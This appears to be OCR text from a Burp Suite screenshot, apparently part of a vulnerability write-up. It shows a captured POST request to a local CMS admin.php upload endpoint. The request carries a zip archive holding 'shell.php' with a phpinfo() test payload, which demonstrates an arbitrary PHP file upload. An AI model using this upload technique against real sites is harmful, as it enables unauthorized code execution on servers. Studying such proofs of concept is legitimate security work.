 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2 Authz
HTTP历史记录 WebSocket历史 选项
http://localhost:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST
http://localhost/admin.php?c=upload&f=zip&PHPSESSION=s07fke8ifd03o50tqopdhjaof2&id=WU_FILE_0&name=test.zip&type=application%2Fx-zip-compressed&lastModifiedDate=2019%2F10%2F
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-zip-compressed
Content-Length: 171
Connection: close
Referer: http://localhost/admin.php?c=module&f=import
Cookie: PHPSESSION=s07fke8ifd03o50tqopdhjaof2
PK
I DO] v shell.php<?php phpinfo(); ?>PK ?
I DO] v $ shell.php
f z a 0
a 0
PK